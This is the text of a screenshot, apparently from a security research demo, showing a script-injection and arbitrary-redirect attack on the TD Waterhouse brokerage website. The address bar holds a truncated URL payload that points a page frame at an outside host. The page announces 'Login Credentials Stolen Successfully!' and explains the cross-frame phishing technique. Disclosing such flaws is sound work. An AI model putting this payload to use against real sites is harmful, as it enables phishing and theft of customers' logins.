 TD Waterhouse - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://www.tdwaterhouse.com/research/wsod.asp?javascript:parent.frames%5B0%5D.location=%22http://ip.securesci Go G
Getting Started Latest Headlines /search/?ui_mode=...
Login Open Account Customer Service Search
TD Waterhouse
Home Get Started Trading Quotes News & Research Planning Products Banking
Login Credentials Stolen Successfully!
A phisher can use this attack to gain "misplaced trust" with tdwaterhouse customers. This will allow a phisher to arbitrarily attack the user via malware or similarly to this
demonstration - a convincing site take-over.
We are exploiting an arbitrary redirect that allows us to run certain protocols within the parameter field. This allows us to trick the server to execute our code onto the
browser and send the user to our site instead. We also have control of both frames since we can implement a cross-frame attack because we have control of the DOM for
this domain.
Close this window and go to the next demo.
Done